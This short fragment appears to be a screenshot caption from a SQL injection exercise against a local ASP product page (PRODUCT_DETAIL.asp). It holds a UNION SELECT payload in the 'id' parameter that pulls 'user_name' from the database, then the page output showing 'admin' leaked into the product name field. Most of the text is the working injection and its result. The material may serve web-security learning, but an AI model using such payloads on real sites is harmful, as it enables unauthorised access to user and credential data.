 工作服---产品详细说明
admin---产品详细说明
localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,user_name,4,5,6,7,8,9,1
名称: admin
介绍: 15